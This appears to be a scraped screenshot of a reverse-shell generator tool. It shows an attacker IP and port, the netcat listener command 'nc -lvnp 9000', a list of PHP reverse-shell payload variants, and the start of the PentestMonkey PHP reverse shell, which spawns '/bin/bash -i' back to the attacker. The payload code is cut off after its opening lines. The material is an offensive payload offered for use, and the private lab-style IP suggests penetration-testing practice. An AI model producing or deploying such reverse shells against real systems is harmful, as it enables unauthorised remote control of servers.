 Theme Dark
Reverse Shell Generator
IP & Port
IP 10.10.194.53 Port 9000 +1
Listener Advanced
nc -lvnp 9000
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS Linux Name php Show Advanced
PHP PentestMonkey
PHP Ivan Sincek
PHP cmd
PHP cmd 2
PHP cmd small
PHP exec
PHP shell_exec
PHP system
PHP passthru
PHP `
PHP popen
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.194.53';
$port = 9000;
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/bash -i';
$daemon = 0;
$debug = 0;
if (function_exists('pcntl_fork')) {
$pid = pcntl_fork();
Shell /bin/bash Encoding None
Raw Copy